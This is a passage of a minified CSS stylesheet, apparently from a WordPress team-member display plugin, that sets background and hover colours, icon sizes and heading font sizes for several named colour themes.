.lhea-member-style-1 .lhea-modal-link,.lhea-color-desert .lhea-member-style-2 .lhea-modal-link,.lhea-color-desert .lhea-member-style-3 .lhea-modal-link,.lhea-color-desert .lhea-member-style-4 .lhea-modal-link,.lhea-color-desert .lhea-member-style-5 .lhea-modal-link,.lhea-color-desert .lhea-member-style-6 .lhea-modal-link,.lhea-color-desert .lhea-member-style-7 .lhea-modal-link,.lhea-color-desert .lhea-member-style-8 .lhea-modal-link,.lhea-color-desert .lhea-member-style-9 .lhea-modal-link,.lhea-color-desert .lhea-member-style-10 .lhea-modal-link,.lhea-color-desert .lhea-member-style-11 .lhea-modal-link{background:#F0AD44}.lhea-color-retrovintage .lhea-member .lhea-modal-link,.lhea-color-retrovintage .lhea-member-style-1 .lhea-modal-link,.lhea-color-retrovintage .lhea-member-style-2 .lhea-modal-link,.lhea-color-retrovintage .lhea-member-style-3 .lhea-modal-link,.lhea-color-retrovintage .lhea-member-style-4 .lhea-modal-link,.lhea-color-retrovintage .lhea-member-style-5 .lhea-modal-link,.lhea-color-retrovintage .lhea-member-style-6 .lhea-modal-link,.lhea-color-retrovintage .lhea-member-style-7 .lhea-modal-link,.lhea-color-retrovintage .lhea-member-style-8 .lhea-modal-link,.lhea-color-retrovintage .lhea-member-style-9 .lhea-modal-link,.lhea-color-retrovintage .lhea-member-style-10 .lhea-modal-link,.lhea-color-retrovintage .lhea-member-style-11 .lhea-modal-link{background:#524656}.lhea-color-winterroad .lhea-member .lhea-modal-link,.lhea-color-winterroad .lhea-member-style-1 .lhea-modal-link,.lhea-color-winterroad .lhea-member-style-2 .lhea-modal-link,.lhea-color-winterroad .lhea-member-style-3 .lhea-modal-link,.lhea-color-winterroad .lhea-member-style-4 .lhea-modal-link,.lhea-color-winterroad .lhea-member-style-5 .lhea-modal-link,.lhea-color-winterroad .lhea-member-style-6 .lhea-modal-link,.lhea-color-winterroad .lhea-member-style-7 .lhea-modal-link,.lhea-color-winterroad .lhea-member-style-8 .lhea-modal-link,.lhea-color-winterroad .lhea-member-style-9 .lhea-modal-link,.lhea-color-winterroad .lhea-member-style-10 .lhea-modal-link,.lhea-color-winterroad .lhea-member-style-11 .lhea-modal-link{background:#425955}.lhea-color-sparklingsife .lhea-member .lhea-modal-link,.lhea-color-sparklingsife .lhea-member-style-1 .lhea-modal-link,.lhea-color-sparklingsife .lhea-member-style-2 .lhea-modal-link,.lhea-color-sparklingsife .lhea-member-style-3 .lhea-modal-link,.lhea-color-sparklingsife .lhea-member-style-4 .lhea-modal-link,.lhea-color-sparklingsife .lhea-member-style-5 .lhea-modal-link,.lhea-color-sparklingsife .lhea-member-style-6 .lhea-modal-link,.lhea-color-sparklingsife .lhea-member-style-7 .lhea-modal-link,.lhea-color-sparklingsife .lhea-member-style-8 .lhea-modal-link,.lhea-color-sparklingsife .lhea-member-style-9 .lhea-modal-link,.lhea-color-sparklingsife .lhea-member-style-10 .lhea-modal-link,.lhea-color-sparklingsife .lhea-member-style-11 .lhea-modal-link{background:#B23467}.lhea-member .lhea-modal-link:hover,.lhea-member-style-1 .lhea-modal-link:hover,.lhea-member-style-2 .lhea-modal-link:hover,.lhea-member-style-3 .lhea-modal-link:hover,.lhea-member-style-4 .lhea-modal-link:hover,.lhea-member-style-5 .lhea-modal-link:hover,.lhea-member-style-6 .lhea-modal-link:hover,.lhea-member-style-7 .lhea-modal-link:hover,.lhea-member-style-8 .lhea-modal-link:hover,.lhea-member-style-9 .lhea-modal-link:hover,.lhea-member-style-10 .lhea-modal-link:hover,.lhea-member-style-11 .lhea-modal-link:hover{color:#fafafa}.lhea-color-flatui .lhea-member .lhea-modal-link:hover,.lhea-color-flatui .lhea-member-style-1 .lhea-modal-link:hover,.lhea-color-flatui .lhea-member-style-2 .lhea-modal-link:hover,.lhea-color-flatui .lhea-member-style-3 .lhea-modal-link:hover,.lhea-color-flatui .lhea-member-style-4 .lhea-modal-link:hover,.lhea-color-flatui .lhea-member-style-5 .lhea-modal-link:hover,.lhea-color-flatui .lhea-member-style-6 .lhea-modal-link:hover,.lhea-color-flatui .lhea-member-style-7 .lhea-modal-link:hover,.lhea-color-flatui .lhea-member-style-8 .lhea-modal-link:hover,.lhea-color-flatui .lhea-member-style-9 .lhea-modal-link:hover,.lhea-color-flatui .lhea-member-style-10 .lhea-modal-link:hover,.lhea-color-flatui .lhea-member-style-11 .lhea-modal-link:hover{background:#2980B9}.lhea-color-seawolf .lhea-member .lhea-modal-link:hover,.lhea-color-seawolf .lhea-member-style-1 .lhea-modal-link:hover,.lhea-color-seawolf .lhea-member-style-2 .lhea-modal-link:hover,.lhea-color-seawolf .lhea-member-style-3 .lhea-modal-link:hover,.lhea-color-seawolf .lhea-member-style-4 .lhea-modal-link:hover,.lhea-color-seawolf .lhea-member-style-5 .lhea-modal-link:hover,.lhea-color-seawolf .lhea-member-style-6 .lhea-modal-link:hover,.lhea-color-seawolf .lhea-member-style-7 .lhea-modal-link:hover,.lhea-color-seawolf .lhea-member-style-8 .lhea-modal-link:hover,.lhea-color-seawolf .lhea-member-style-9 .lhea-modal-link:hover,.lhea-color-seawolf .lhea-member-style-10 .lhea-modal-link:hover,.lhea-color-seawolf .lhea-member-style-11 .lhea-modal-link:hover{background:#374140}.lhea-color-techoffice .lhea-member .lhea-modal-link:hover,.lhea-color-techoffice .lhea-member-style-1 .lhea-modal-link:hover,.lhea-color-techoffice .lhea-member-style-2 .lhea-modal-link:hover,.lhea-color-techoffice .lhea-member-style-3 .lhea-modal-link:hover,.lhea-color-techoffice .lhea-member-style-4 .lhea-modal-link:hover,.lhea-color-techoffice .lhea-member-style-5 .lhea-modal-link:hover,.lhea-color-techoffice .lhea-member-style-6 .lhea-modal-link:hover,.lhea-color-techoffice .lhea-member-style-7 .lhea-modal-link:hover,.lhea-color-techoffice .lhea-member-style-8 .lhea-modal-link:hover,.lhea-color-techoffice .lhea-member-style-9 .lhea-modal-link:hover,.lhea-color-techoffice .lhea-member-style-10 .lhea-modal-link:hover,.lhea-color-techoffice .lhea-member-style-11 .lhea-modal-link:hover{background:#B8AE9C}.lhea-color-japangarden .lhea-member .lhea-modal-link:hover,.lhea-color-japangarden .lhea-member-style-1 .lhea-modal-link:hover,.lhea-color-japangarden .lhea-member-style-2 .lhea-modal-link:hover,.lhea-color-japangarden .lhea-member-style-3 .lhea-modal-link:hover,.lhea-color-japangarden .lhea-member-style-4 .lhea-modal-link:hover,.lhea-color-japangarden .lhea-member-style-5 .lhea-modal-link:hover,.lhea-color-japangarden .lhea-member-style-6 .lhea-modal-link:hover,.lhea-color-japangarden .lhea-member-style-7 .lhea-modal-link:hover,.lhea-color-japangarden .lhea-member-style-8 .lhea-modal-link:hover,.lhea-color-japangarden .lhea-member-style-9 .lhea-modal-link:hover,.lhea-color-japangarden .lhea-member-style-10 .lhea-modal-link:hover,.lhea-color-japangarden .lhea-member-style-11 .lhea-modal-link:hover{background:#284907}.lhea-color-mustang44 .lhea-member .lhea-modal-link:hover,.lhea-color-mustang44 .lhea-member-style-1 .lhea-modal-link:hover,.lhea-color-mustang44 .lhea-member-style-2 .lhea-modal-link:hover,.lhea-color-mustang44 .lhea-member-style-3 .lhea-modal-link:hover,.lhea-color-mustang44 .lhea-member-style-4 .lhea-modal-link:hover,.lhea-color-mustang44 .lhea-member-style-5 .lhea-modal-link:hover,.lhea-color-mustang44 .lhea-member-style-6 .lhea-modal-link:hover,.lhea-color-mustang44 .lhea-member-style-7 .lhea-modal-link:hover,.lhea-color-mustang44 .lhea-member-style-8 .lhea-modal-link:hover,.lhea-color-mustang44 .lhea-member-style-9 .lhea-modal-link:hover,.lhea-color-mustang44 .lhea-member-style-10 .lhea-modal-link:hover,.lhea-color-mustang44 .lhea-member-style-11 .lhea-modal-link:hover{background:#7E8AA2}.lhea-color-harbor .lhea-member .lhea-modal-link:hover,.lhea-color-harbor .lhea-member-style-1 .lhea-modal-link:hover,.lhea-color-harbor .lhea-member-style-2 .lhea-modal-link:hover,.lhea-color-harbor .lhea-member-style-3 .lhea-modal-link:hover,.lhea-color-harbor .lhea-member-style-4 .lhea-modal-link:hover,.lhea-color-harbor .lhea-member-style-5 .lhea-modal-link:hover,.lhea-color-harbor .lhea-member-style-6 .lhea-modal-link:hover,.lhea-color-harbor .lhea-member-style-7 .lhea-modal-link:hover,.lhea-color-harbor .lhea-member-style-8 .lhea-modal-link:hover,.lhea-color-harbor .lhea-member-style-9 .lhea-modal-link:hover,.lhea-color-harbor .lhea-member-style-10 .lhea-modal-link:hover,.lhea-color-harbor .lhea-member-style-11 .lhea-modal-link:hover{background:#9FBCBF}.lhea-color-paris .lhea-member .lhea-modal-link:hover,.lhea-color-paris .lhea-member-style-1 .lhea-modal-link:hover,.lhea-color-paris .lhea-member-style-2 .lhea-modal-link:hover,.lhea-color-paris .lhea-member-style-3 .lhea-modal-link:hover,.lhea-color-paris .lhea-member-style-4 .lhea-modal-link:hover,.lhea-color-paris .lhea-member-style-5 .lhea-modal-link:hover,.lhea-color-paris .lhea-member-style-6 .lhea-modal-link:hover,.lhea-color-paris .lhea-member-style-7 .lhea-modal-link:hover,.lhea-color-paris .lhea-member-style-8 .lhea-modal-link:hover,.lhea-color-paris .lhea-member-style-9 .lhea-modal-link:hover,.lhea-color-paris .lhea-member-style-10 .lhea-modal-link:hover,.lhea-color-paris .lhea-member-style-11 .lhea-modal-link:hover{background:#52616D}.lhea-color-winterroad .lhea-member .lhea-modal-link:hover,.lhea-color-winterroad .lhea-member-style-1 .lhea-modal-link:hover,.lhea-color-winterroad .lhea-member-style-2 .lhea-modal-link:hover,.lhea-color-winterroad .lhea-member-style-3 .lhea-modal-link:hover,.lhea-color-winterroad .lhea-member-style-4 .lhea-modal-link:hover,.lhea-color-winterroad .lhea-member-style-5 .lhea-modal-link:hover,.lhea-color-winterroad .lhea-member-style-6 .lhea-modal-link:hover,.lhea-color-winterroad .lhea-member-style-7 .lhea-modal-link:hover,.lhea-color-winterroad .lhea-member-style-8 .lhea-modal-link:hover,.lhea-color-winterroad .lhea-member-style-9 .lhea-modal-link:hover,.lhea-color-winterroad .lhea-member-style-10 .lhea-modal-link:hover,.lhea-color-winterroad .lhea-member-style-11 .lhea-modal-link:hover{background:#425955}.lhea-color-sparklingsife .lhea-member .lhea-modal-link:hover,.lhea-color-sparklingsife .lhea-member-style-1 .lhea-modal-link:hover,.lhea-color-sparklingsife .lhea-member-style-2 .lhea-modal-link:hover,.lhea-color-sparklingsife .lhea-member-style-3 .lhea-modal-link:hover,.lhea-color-sparklingsife .lhea-member-style-4 .lhea-modal-link:hover,.lhea-color-sparklingsife .lhea-member-style-5 .lhea-modal-link:hover,.lhea-color-sparklingsife .lhea-member-style-6 .lhea-modal-link:hover,.lhea-color-sparklingsife .lhea-member-style-7 .lhea-modal-link:hover,.lhea-color-sparklingsife .lhea-member-style-8 .lhea-modal-link:hover,.lhea-color-sparklingsife .lhea-member-style-9 .lhea-modal-link:hover,.lhea-color-sparklingsife .lhea-member-style-10 .lhea-modal-link:hover,.lhea-color-sparklingsife .lhea-member-style-11 .lhea-modal-link:hover{background:#B23467}.lhea-color-creamygrey .lhea-member .lhea-modal-link:hover,.lhea-color-creamygrey .lhea-member-style-1 .lhea-modal-link:hover,.lhea-color-creamygrey .lhea-member-style-2 .lhea-modal-link:hover,.lhea-color-creamygrey .lhea-member-style-3 .lhea-modal-link:hover,.lhea-color-creamygrey .lhea-member-style-4 .lhea-modal-link:hover,.lhea-color-creamygrey .lhea-member-style-5 .lhea-modal-link:hover,.lhea-color-creamygrey .lhea-member-style-6 .lhea-modal-link:hover,.lhea-color-creamygrey .lhea-member-style-7 .lhea-modal-link:hover,.lhea-color-creamygrey .lhea-member-style-8 .lhea-modal-link:hover,.lhea-color-creamygrey .lhea-member-style-9 .lhea-modal-link:hover,.lhea-color-creamygrey .lhea-member-style-10 .lhea-modal-link:hover,.lhea-color-creamygrey .lhea-member-style-11 .lhea-modal-link:hover{background:#E5E2C6}.lhea-color-desert .lhea-member .lhea-modal-link:hover,.lhea-color-desert .lhea-member-style-1 .lhea-modal-link:hover,.lhea-color-desert .lhea-member-style-2 .lhea-modal-link:hover,.lhea-color-desert .lhea-member-style-3 .lhea-modal-link:hover,.lhea-color-desert .lhea-member-style-4 .lhea-modal-link:hover,.lhea-color-desert .lhea-member-style-5 .lhea-modal-link:hover,.lhea-color-desert .lhea-member-style-6 .lhea-modal-link:hover,.lhea-color-desert .lhea-member-style-7 .lhea-modal-link:hover,.lhea-color-desert .lhea-member-style-8 .lhea-modal-link:hover,.lhea-color-desert .lhea-member-style-9 .lhea-modal-link:hover,.lhea-color-desert .lhea-member-style-10 .lhea-modal-link:hover,.lhea-color-desert .lhea-member-style-11 .lhea-modal-link:hover{background:#128085}.lhea-color-retrovintage .lhea-member .lhea-modal-link:hover,.lhea-color-retrovintage .lhea-member-style-1 .lhea-modal-link:hover,.lhea-color-retrovintage .lhea-member-style-2 .lhea-modal-link:hover,.lhea-color-retrovintage .lhea-member-style-3 .lhea-modal-link:hover,.lhea-color-retrovintage .lhea-member-style-4 .lhea-modal-link:hover,.lhea-color-retrovintage .lhea-member-style-5 .lhea-modal-link:hover,.lhea-color-retrovintage .lhea-member-style-6 .lhea-modal-link:hover,.lhea-color-retrovintage .lhea-member-style-7 .lhea-modal-link:hover,.lhea-color-retrovintage .lhea-member-style-8 .lhea-modal-link:hover,.lhea-color-retrovintage .lhea-member-style-9 .lhea-modal-link:hover,.lhea-color-retrovintage .lhea-member-style-10 .lhea-modal-link:hover,.lhea-color-retrovintage .lhea-member-style-11 .lhea-modal-link:hover{background:#EA7A58}.lhea-color-winterroad .lhea-member .lhea-modal-link:hover,.lhea-color-winterroad .lhea-member-style-1 .lhea-modal-link:hover,.lhea-color-winterroad .lhea-member-style-2 .lhea-modal-link:hover,.lhea-color-winterroad .lhea-member-style-3 .lhea-modal-link:hover,.lhea-color-winterroad .lhea-member-style-4 .lhea-modal-link:hover,.lhea-color-winterroad .lhea-member-style-5 .lhea-modal-link:hover,.lhea-color-winterroad .lhea-member-style-6 .lhea-modal-link:hover,.lhea-color-winterroad .lhea-member-style-7 .lhea-modal-link:hover,.lhea-color-winterroad .lhea-member-style-8 .lhea-modal-link:hover,.lhea-color-winterroad .lhea-member-style-9 .lhea-modal-link:hover,.lhea-color-winterroad .lhea-member-style-10 .lhea-modal-link:hover,.lhea-color-winterroad .lhea-member-style-11 .lhea-modal-link:hover{background:#BFBD9F}.lhea-member .lhea-modal-link i,.lhea-member-style-1 .lhea-modal-link i,.lhea-member-style-2 .lhea-modal-link i,.lhea-member-style-3 .lhea-modal-link i,.lhea-member-style-4 .lhea-modal-link i,.lhea-member-style-5 .lhea-modal-link i,.lhea-member-style-6 .lhea-modal-link i,.lhea-member-style-7 .lhea-modal-link i,.lhea-member-style-8 .lhea-modal-link i,.lhea-member-style-9 .lhea-modal-link i,.lhea-member-style-10 .lhea-modal-link i,.lhea-member-style-11 .lhea-modal-link i{margin-right:3px;font-size:16px;line-height:1.1;vertical-align:middle}.lhea-member .lhea-external-link .fa-stack-2x,.lhea-member-style-1 .lhea-external-link .fa-stack-2x,.lhea-member-style-2 .lhea-external-link .fa-stack-2x,.lhea-member-style-3 .lhea-external-link .fa-stack-2x,.lhea-member-style-4 .lhea-external-link .fa-stack-2x,.lhea-member-style-5 .lhea-external-link .fa-stack-2x,.lhea-member-style-6 .lhea-external-link .fa-stack-2x,.lhea-member-style-7 .lhea-external-link .fa-stack-2x,.lhea-member-style-8 .lhea-external-link .fa-stack-2x,.lhea-member-style-9 .lhea-external-link .fa-stack-2x,.lhea-member-style-10 .lhea-external-link .fa-stack-2x,.lhea-member-style-11 .lhea-external-link .fa-stack-2x,.lhea-member .lhea-modal-trigger .fa-stack-2x,.lhea-member-style-1 .lhea-modal-trigger .fa-stack-2x,.lhea-member-style-2 .lhea-modal-trigger .fa-stack-2x,.lhea-member-style-3 .lhea-modal-trigger .fa-stack-2x,.lhea-member-style-4 .lhea-modal-trigger .fa-stack-2x,.lhea-member-style-5 .lhea-modal-trigger .fa-stack-2x,.lhea-member-style-6 .lhea-modal-trigger .fa-stack-2x,.lhea-member-style-7 .lhea-modal-trigger .fa-stack-2x,.lhea-member-style-8 .lhea-modal-trigger .fa-stack-2x,.lhea-member-style-9 .lhea-modal-trigger .fa-stack-2x,.lhea-member-style-10 .lhea-modal-trigger .fa-stack-2x,.lhea-member-style-11 .lhea-modal-trigger .fa-stack-2x{width:60px;height:60px}.lhea-member .lhea-external-link .fa-stack-1x,.lhea-member-style-1 .lhea-external-link .fa-stack-1x,.lhea-member-style-2 .lhea-external-link .fa-stack-1x,.lhea-member-style-3 .lhea-external-link .fa-stack-1x,.lhea-member-style-4 .lhea-external-link .fa-stack-1x,.lhea-member-style-5 .lhea-external-link .fa-stack-1x,.lhea-member-style-6 .lhea-external-link .fa-stack-1x,.lhea-member-style-7 .lhea-external-link .fa-stack-1x,.lhea-member-style-8 .lhea-external-link .fa-stack-1x,.lhea-member-style-9 .lhea-external-link .fa-stack-1x,.lhea-member-style-10 .lhea-external-link .fa-stack-1x,.lhea-member-style-11 .lhea-external-link .fa-stack-1x,.lhea-member .lhea-modal-trigger .fa-stack-1x,.lhea-member-style-1 .lhea-modal-trigger .fa-stack-1x,.lhea-member-style-2 .lhea-modal-trigger .fa-stack-1x,.lhea-member-style-3 .lhea-modal-trigger .fa-stack-1x,.lhea-member-style-4 .lhea-modal-trigger .fa-stack-1x,.lhea-member-style-5 .lhea-modal-trigger .fa-stack-1x,.lhea-member-style-6 .lhea-modal-trigger .fa-stack-1x,.lhea-member-style-7 .lhea-modal-trigger .fa-stack-1x,.lhea-member-style-8 .lhea-modal-trigger .fa-stack-1x,.lhea-member-style-9 .lhea-modal-trigger .fa-stack-1x,.lhea-member-style-10 .lhea-modal-trigger .fa-stack-1x,.lhea-member-style-11 .lhea-modal-trigger .fa-stack-1x{position:absolute;width:60px;height:60px;top:auto}.lhea-member h2,.lhea-member-style-1 h2,.lhea-member-style-2 h2,.lhea-member-style-3 h2,.lhea-member-style-4 h2,.lhea-member-style-5 h2,.lhea-member-style-6 h2,.lhea-member-style-7 h2,.lhea-member-style-8 h2,.lhea-member-style-9 h2,.lhea-member-style-10 h2,.lhea-member-style-11 h2{font-size:22px;line-height:1.3}.lhea-member h3,.lhea-member-style-1 h3,.lhea-member-style-2 h3,.lhea-member-style-3 h3,.lhea-member-style-4 h3,.lhea-member-style-5 h3,.lhea-member-style-6 h3,.lhea-member-style-7 h3,.lhea-member-style-8 h3,.lhea-member-style-9 h3,.lhea-member-style-10 h3,.lhea-member-style-11 h3{font-size:18px;line-height:1.3}.lhea-member h4,.lhea-member-style-1 h4,.lhea-member-style-2 h4,.lhea-member-style-3 h4,.lhea-member-style-4 h4,.lhea-member-style-5 h4,.lhea-member-style-6 h4,.lhea-member-style-7 h4,.lhea-member-style-8 h4,.lhea-member-style-9 h4,.lhea-member-style-10 h4,.lhea-member-style-11 h4{font-size:13px;line-height:1.3}.lhea-member p,.lhea-member-style-1 p,.lhea-member-style-2 p,.lhea-member-style-3 p,.lhea-member-style-4 p,.lhea-member-style-5 p,.lhea-member-style-6 p,.lhea-member-style-7 p,.lhea-member-style-8 p,.lhea-member-style-9 p,.lhea-member-style-10 p,.lhea-member-style-11 p{font-size:13px;line-height:1.3}.lhea-member button.lhea-member-modal-trigger,.lhea-member-style-1 button.lhea-member-modal-trigger,.lhea-member-style-2 button.lhea-member-modal-trigger,.lhea-member-style-3 button.lhea-member-modal-trigger,.lhea-member-style-4 button.lhea-member-modal-trigger,.lhea-member-style-5 button.lhea-member-modal-trigger,.lhea-member-style-6 button.lhea-member-modal-trigger,.lhea-member-style-7 button.lhea-member-modal-trigger,.lhea-member-style-8 button.lhea-member-modal-trigger,.lhea-member-style-9 button.lhea-member-modal-trigger,.lhea-member-style-10 button.lhea-member-modal-trigger,.lhea-member-style-11 button.lhea-member-modal-trigger{padding:0px;margin:0px;border:none}.lhea-color-flatui .lhea-member:hover .lhea-modal-link-container,.lhea-color-flatui .lhea-member-style-1:hover .lhea-modal-link-container,.lhea-color-flatui .lhea-member-style-2:hover .lhea-modal-link-container,.lhea-color-flatui .lhea-member-style-3:hover .lhea-modal-link-container,.lhea-color-flatui .lhea-member-style-4:hover .lhea-modal-link-container,.lhea-color-flatui .lhea-member-style-5:hover .lhea-modal-link-container,.lhea-color-flatui .lhea-member-style-6:hover .lhea-modal-link-container,.lhea-color-flatui .lhea-member-style-7:hover .lhea-modal-link-container,.lhea-color-flatui .lhea-member-style-8:hover .lhea-modal-link-container,.lhea-color-flatui .lhea-member-style-9:hover .lhea-modal-link-container,.lhea-color-flatui .lhea-member-style-10:hover .lhea-modal-link-container,.lhea-color-flatui .lhea-member-style-11:hover .lhea-modal-link-container{background:#2C3E50}.lhea-color-seawolf .lhea-member:hover .lhea-modal-link-container,.lhea-color-seawolf .lhea-member-style-1:hover .lhea-modal-link-container,.lhea-color-seawolf .lhea-member-style-2:hover .lhea-modal-link-container,.lhea-color-seawolf .lhea-member-style-3:hover .lhea-modal-link-container,.lhea-color-seawolf .lhea-member-style-4:hover .lhea-modal-link-container,.lhea-color-seawolf .lhea-member-style-5:hover .lhea-modal-link-container,.lhea-color-seawolf .lhea-member-style-6:hover .lhea-modal-link-container,.lhea-color-seawolf .lhea-member-style-7:hover .lhea-modal-link-container,.lhea-color-seawolf .lhea-member-style-8:hover .lhea-modal-link-container,.lhea-color-seawolf .lhea-member-style-9:hover .lhea-modal-link-container,.lhea-color-seawolf .lhea-member-style-10:hover .lhea-modal-link-container,.lhea-color-seawolf .lhea-member-style-11:hover .lhea-modal-link-container{background:#1E1E20}.lhea-color-techoffice .lhea-member:hover .lhea-modal-link-container,.lhea-color-techoffice .lhea-member-style-1:hover .lhea-modal-link-container,.lhea-color-techoffice .lhea-member-style-2:hover .lhea-modal-link-container,.lhea-color-techoffice .lhea-member-style-3:hover .lhea-modal-link-container,.lhea-color-techoffice .lhea-member-style-4:hover .lhea-modal-link-container,.lhea-color-techoffice .lhea-member-style-5:hover .lhea-modal-link-container,.lhea-color-techoffice .lhea-member-style-6:hover .lhea-modal-link-container,.lhea-color-techoffice .lhea-member-style-7:hover .lhea-modal-link-container,.lhea-color-techoffice .lhea-member-style-8:hover .lhea-modal-link-container,.lhea-color-techoffice .lhea-member-style-9:hover .lhea-modal-link-container,.lhea-color-techoffice .lhea-member-style-10:hover .lhea-modal-link-container,.lhea-color-techoffice .lhea-member-style-11:hover .lhea-modal-link-container{background:#595241}.lhea-color-japangarden .lhea-member:hover .lhea-modal-link-container,.lhea-color-japangarden .lhea-member-style-1:hover .lhea-modal-link-container,.lhea-color-japangarden .lhea-member-style-2:hover .lhea-modal-link-container,.lhea-color-japangarden .lhea-member-style-3:hover .lhea-modal-link-container,.lhea-color-japangarden .lhea-member-style-4:hover .lhea-modal-link-container,.lhea-color-japangarden .lhea-member-style-5:hover .lhea-modal-link-container,.lhea-color-japangarden .lhea-member-style-6:hover .lhea-modal-link-container,.lhea-color-japangarden .lhea-member-style-7:hover .lhea-modal-link-container,.lhea-color-japangarden .lhea-member-style-8:hover .lhea-modal-link-container,.lhea-color-japangarden .lhea-member-style-9:hover .lhea-modal-link-container,.lhea-color-japangarden .lhea-member-style-10:hover .lhea-modal-link-container,.lhea-color-japangarden .lhea-member-style-11:hover .lhea-modal-link-container{background:#363942}.lhea-color-mustang44 .lhea-member:hover .lhea-modal-link-container,.lhea-color-mustang44 .lhea-member-style-1:hover .lhea-modal-link-container,.lhea-color-mustang44 .lhea-member-style-2:hover .lhea-modal-link-container,.lhea-color-mustang44 .lhea-member-style-3:hover .lhea-modal-link-container,.lhea-color-mustang44 .lhea-member-style-4:hover .lhea-modal-link-container,.lhea-color-mustang44 .lhea-member-style-5:hover .lhea-modal-link-container,.lhea-color-mustang44 .lhea-member-style-6:hover .lhea-modal-link-container,.lhea-color-mustang44 .lhea-member-style-7:hover .lhea-modal-link-container,.lhea-color-mustang44 .lhea-member-style-8:hover .lhea-modal-link-container,.lhea-color-mustang44 .lhea-member-style-9:hover .lhea-modal-link-container,.lhea-color-mustang44 .lhea-member-style-10:hover .lhea-modal-link-container,.lhea-color-mustang44 .lhea-member-style-11:hover .lhea-modal-link-container{background:#000}.lhea-color-harbor .lhea-member:hover .lhea-modal-link-container,.lhea-color-harbor .lhea-member-style-1:hover .lhea-modal-link-container,.lhea-color-harbor .lhea-member-style-2:hover .lhea-modal-link-container,.lhea-color-harbor .lhea-member-style-3:hover .lhea-modal-link-container,.lhea-color-harbor .lhea-member-style-4:hover .lhea-modal-link-container,.lhea-color-harbor .lhea-member-style-5:hover .lhea-modal-link-container,.lhea-color-harbor .lhea-member-style-6:hover .lhea-modal-link-container,.lhea-color-harbor .lhea-member-style-7:hover .lhea-modal-link-container,.lhea-color-harbor .lhea-member-style-8:hover .lhea-modal-link-container,.lhea-color-harbor .lhea-member-style-9:hover .lhea-modal-link-container,.lhea-color-harbor .lhea-member-style-10:hover .lhea-modal-link-container,.lhea-color-harbor .lhea-member-style-11:hover .lhea-modal-link-container{background:#2F3738}.lhea-color-paris .lhea-member:hover .lhea-modal-link-container,.lhea-color-paris .lhea-member-style-1:hover .lhea-modal-link-container,.lhea-color-paris .lhea-member-style-2:hover .lhea-modal-link-container,.lhea-color-paris .lhea-member-style-3:hover .lhea-modal-link-container,.lhea-color-paris .lhea-member-style-4:hover .lhea-modal-link-container,.lhea-color-paris .lhea-member-style-5:hover .lhea-modal-link-container,.lhea-color-paris .lhea-member-style-6:hover .lhea-modal-link-container,.lhea-color-paris .lhea-member-style-7:hover .lhea-modal-link-container,.lhea-color-paris .lhea-member-style-8:hover .lhea-modal-link-container,.lhea-color-paris .lhea-member-style-9:hover .lhea-modal-link-container,.lhea-color-paris .lhea-member-style-10:hover .lhea-modal-link-container,.lhea-color-paris .lhea-member-style-11:hover .lhea-modal-link-container{background:#C44741}.lhea-color-winterroad .lhea-member:hover .lhea-modal-link-container,.lhea-color-winterroad .lhea-member-style-1:hover .lhea-modal-link-container,.lhea-color-winterroad .lhea-member-style-2:hover .lhea-modal-link-container,.lhea-color-winterroad .lhea-member-style-3:hover .lhea-modal-link-container,.lhea-color-winterroad .lhea-member-style-4:hover .lhea-modal-link-container,.lhea-color-winterroad .lhea-member-style-5:hover .lhea-modal-link-container,.lhea-color-winterroad .lhea-member-style-6:hover .lhea-modal-link-container,.lhea-color-winterroad .lhea-member-style-7:hover .lhea-modal-link-container,.lhea-color-winterroad .lhea-member-style-8:hover .lhea-modal-link-container,.lhea-color-winterroad .lhea-member-style-9:hover .lhea-modal-link-container,.lhea-color-winterroad .lhea-member-style-10:hover .lhea-modal-link-container,.lhea-color-winterroad .lhea-member-style-11:hover .lhea-modal-link-container{background:#1B1D26}.lhea-color-sparklingsife .lhea-member:hover .lhea-modal-link-container,.lhea-color-sparklingsife .lhea-member-style-1:hover .lhea-modal-link-container,.lhea-color-sparklingsife .lhea-member-style-2:hover .lhea-modal-link-container,.lhea-color-sparklingsife .lhea-member-style-3:hover .lhea-modal-link-container,.lhea-color-sparklingsife .lhea-member-style-4:hover .lhea-modal-link-container,.lhea-color-sparklingsife .lhea-member-style-5:hover .lhea-modal-link-container,.lhea-color-sparklingsife .lhea-member-style-6:hover .lhea-modal-link-container,.lhea-color-sparklingsife .lhea-member-style-7:hover .lhea-modal-link-container,.lhea-color-sparklingsife .lhea-member-style-8:hover .lhea-modal-link-container,.lhea-color-sparklingsife .lhea-member-style-9:hover .lhea-modal-link-container,.lhea-color-sparklingsife .lhea-member-style-10:hover .lhea-modal-link-container,.lhea-color-sparklingsife .lhea-member-style-11:hover .lhea-modal-link-container{background:#321433}.lhea-color-creamygrey .lhea-member:hover .lhea-modal-link-container,.lhea-color-creamygrey .lhea-member-style-1:hover .lhea-modal-link-container,.lhea-color-creamygrey .lhea-member-style-2:hover .lhea-modal-link-container,.lhea-color-creamygrey .lhea-member-style-3:hover .lhea-modal-link-container,.lhea-color-creamygrey .lhea-member-style-4:hover .lhea-modal-link-container,.lhea-color-creamygrey .lhea-member-style-5:hover .lhea-modal-link-container,.lhea-color-creamygrey .lhea-member-style-6:hover .lhea-modal-link-container,.lhea-color-creamygrey .lhea-member-style-7:hover .lhea-modal-link-container,.lhea-color-creamygrey .lhea-member-style-8:hover .lhea-modal-link-container,.lhea-color-creamygrey .lhea-member-style-9:hover .lhea-modal-link-container,.lhea-color-creamygrey .lhea-member-style-10:hover .lhea-modal-link-container,.lhea-color-creamygrey .lhea-member-style-11:hover .lhea-modal-link-container{background:#3F3E37}.lhea-color-desert .lhea-member:hover .lhea-modal-link-container,.lhea-color-desert .lhea-member-style-1:hover .lhea-modal-link-container,.lhea-color-desert .lhea-member-style-2:hover .lhea-modal-link-container,.lhea-color-desert .lhea-member-style-3:hover .lhea-modal-link-container,.lhea-color-desert .lhea-member-style-4:hover .lhea-modal-link-container,.lhea-color-desert .lhea-member-style-5:hover .lhea-modal-link-container,.lhea-color-desert .lhea-member-style-6:hover .lhea-modal-link-container,.lhea-color-desert .lhea-member-style-7:hover .lhea-modal-link-container,.lhea-color-desert .lhea-member-style-8:hover .lhea-modal-link-container,.lhea-color-desert .lhea-member-style-9:hover .lhea-modal-link-container,.lhea-color-desert .lhea-member-style-10:hover .lhea-modal-link-container,.lhea-color-desert .lhea-member-style-11:hover .lhea-modal-link-container{background:#385052}.lhea-color-retrovintage .lhea-member:hover .lhea-modal-link-container,.lhea-color-retrovintage .lhea-member-style-1:hover .lhea-modal-link-container,.lhea-color-retrovintage .lhea-member-style-2:hover .lhea-modal-link-container,.lhea-color-retrovintage .lhea-member-style-3:hover 